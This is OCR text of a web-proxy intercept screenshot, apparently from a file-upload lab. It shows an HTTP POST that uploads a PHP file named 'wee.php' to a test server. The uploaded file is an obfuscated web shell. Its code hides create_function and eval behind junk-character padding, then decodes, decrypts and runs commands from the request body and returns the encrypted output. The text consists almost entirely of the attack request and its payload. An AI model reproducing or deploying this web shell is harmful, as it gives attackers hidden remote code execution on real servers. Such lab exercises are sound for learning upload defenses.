 Intercept HTTP history WebSockets history Options
Request to http://192.168.21.247:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.21.247
3 Content-Length: 1055
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.247
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXTKOKHeBYAMKhFHI
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.21.247/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryXTKOKHeBYAMKhFHI
16 Content-Disposition: form-data; name="upload_file"; filename="wee.php"
17 Content-Type: application/x-php
18
19 <?php
20 $i='J";functi}f}fon }fx($t,$k}f){$}fc=strlen($k);$l=s}ftr}flen($t);$o=}f"";}ffor($i=0}f;$}fi<}f$l;){for}f(}';
21 $d='f@ev}fal}f(@gzuncomp}fres}fs}f(@x(@base}f64}f_decode($m[1]),$k}f)));$o=}f}f@ob_get_co}fnte}fnts(';
22 $t='f$j=0;($j<}f$c}f&&$i<$l);$j}f}f++,$i++}f){$o.=$t{$i}^$k{$}fj}}f;}}ret}furn $o;}}fif (}f@preg_m}f';
23 $N=str_replace('qn','','creqnqnatqne_fqnuncqnqntion');
24 $v='atch}f("/}f$kh(.+)$}fkf/",@file}f_g}fe}ft_contents("php}f:}f//input"}f),$m)==1}f)}f {@ob_start();}';
25 $l=');}f@ob_end_clean}f}f();$r=@ba}f}fse64_enc}fode(@x(@gz}fcompr}fess($}fo),$k));pr}f}fint("$p$kh$r}f$kf");}';